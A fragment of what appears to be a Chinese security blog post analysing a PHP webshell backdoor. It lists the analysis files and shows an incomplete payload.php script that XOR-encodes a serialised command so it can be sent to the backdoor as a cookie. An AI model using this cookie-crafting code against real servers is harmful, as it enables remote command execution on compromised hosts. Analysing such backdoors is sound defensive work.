 auxiliary.php 记录.txt 较为原始代码.txt index.php 分析后.php payload.php
1 <?php
2 $str = array(
3 'ak'=>'aec7e489-2fbc-4b15-871f-1d686eeb80dc',
4 'a'=>'e',
5 'd'=>$_GET['t00ls']
6 );
7 $str=serialize($str);
8
9 $strlen=strlen($str);
10 echo 'str_len-->: '.$strlen.'<br/>';
11 $str_ok = $t ='';
12 for($i=0;$i<$strlen;$i++){
13 $t.='t';
14 $str_ok.=chr(ord(substr($str,$i)) ^ ord('t'));
15 }
16 echo '<h4>cookie参数名--><hr>'.$t.'</h4>';echo '得到'.$str_ok.'<br>$vv与aec7e489-2fbc-4b15-871f-1d686eeb80dc的取反结果'.'<br><br/>';
17
18 //下面求$vv 需要提交的COOKIE内容值
19 $key='aec7e489-2fbc-4b15-871f-1d686eeb80dcaec7e489-2fbc-4b15-871f-1d686eeb80dcaec7e489-2fbc-4b15-871f-1d686e';
20
21 $strlen=strlen($str_ok);
22 echo 'str_len-->: '.$strlen.'<br/>';
23 $value='';
24 $t='';
25 for($i=0;$i<$strlen;$i++){
26
27 $value.=chr(ord(substr($key,$i)) ^ ord(substr($str_ok,$i)));
28 $t.='t';
29 }
猪猪谈安全